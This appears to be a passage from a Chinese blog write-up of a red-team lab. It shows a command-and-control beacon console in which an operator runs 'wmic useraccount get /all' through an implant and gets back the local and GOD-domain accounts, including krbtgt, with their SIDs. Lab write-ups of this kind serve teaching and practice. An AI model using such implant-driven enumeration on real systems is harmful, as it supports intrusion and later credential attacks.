 beacon> shell wmic useraccount get /all
[*] Tasked beacon to run: wmic useraccount get /all
[+] host called home, sent: 56 bytes
[+] received output:
AccountType Caption Description Disabled Domain FullName InstallDate LocalAccount Lockout Name PasswordChangeable PasswordExpires PasswordRequired SID SIDType Status
512 STU1\Administrator 管理计算机(域)的内置帐户 TRUE STU1 TRUE FALSE Administrator TRUE FALSE TRUE S-1-5-21-1982601180-2087634876-2293013296-500 1 Degraded
512 STU1\Guest 供来宾访问计算机或访问域的内置帐户 TRUE STU1 TRUE FALSE Guest FALSE FALSE FALSE S-1-5-21-1982601180-2087634876-2293013296-501 1 Degraded
512 STU1\liukaifeng01 FALSE STU1 TRUE FALSE liukaifeng01 TRUE TRUE FALSE S-1-5-21-1982601180-2087634876-2293013296-1000 1 OK
512 GOD\Administrator 管理计算机(域)的内置帐户 FALSE GOD FALSE FALSE Administrator TRUE TRUE TRUE S-1-5-21-2952760202-1353902439-2381784089-500 1 OK
512 GOD\Guest 供来宾访问计算机或访问域的内置帐户 TRUE GOD FALSE FALSE Guest FALSE FALSE FALSE S-1-5-21-2952760202-1353902439-2381784089-501 1 Degraded
512 GOD\krbtgt 密钥发行中心服务帐户 TRUE GOD FALSE FALSE krbtgt TRUE TRUE TRUE S-1-5-21-2952760202-1353902439-2381784089-502 1 Degraded
512 GOD\liukaifeng01 FALSE GOD FALSE FALSE liukaifeng01 TRUE TRUE FALSE S-1-5-21-2952760202-1353902439-2381784089-1000 1 OK
512 GOD\ligang FALSE GOD 李刚 FALSE FALSE ligang TRUE TRUE TRUE S-1-5-21-2952760202-1353902439-2381784089-1106 1 OK
CSDN @MS02423